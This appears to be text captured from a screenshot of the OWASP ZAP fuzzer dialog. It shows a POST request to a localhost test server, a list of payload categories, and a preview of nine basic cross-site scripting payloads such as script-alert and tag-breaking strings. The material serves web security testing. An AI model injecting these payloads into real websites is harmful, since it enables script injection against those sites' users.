 Fuzzer
Add Payload
Fuzz Locations
Options
Mess
Type:
File Fuzzers
Header: Text
Body: Text
Files:
Find Next
Find Previous
# of P...
Add...
Remove
Payloads...
Processors...
POST http://localhost:8080
User-Agent: Mozilla/5.0 (W
Firefox/39.0
Pragma: no-cache
Cache-Control: no-cache
Content-Type: application/
Content-Length: 21
Referer: http://localhost:
Host: localhost:8080
Cookie: JSESSIONID=FC2EF23
XSS
ASP .NET validateRequest
JSON
MS Anti-XSS lib_v3.0
Server Side Includes
URI Cross Site Scripting
URL Breaking
XSS 101
title=ZAP&content=ZAP
Payloads Preview:
XSS 101
1: <script>alert('xss')</script>
2: <script>alert(string.fromcharcode(88,83,83))</s
3: </title><script>alert(1)</script>
4: '> <script>alert(3)</script>
5: `> <script>alert(5)</script>
6: > <script>alert(4)</script>
7: </title><script>alert(1)</script>
8: <<script>alert("xss");//<</script>
9: >"'
Cancel
Add
Reset
Start Fuzzer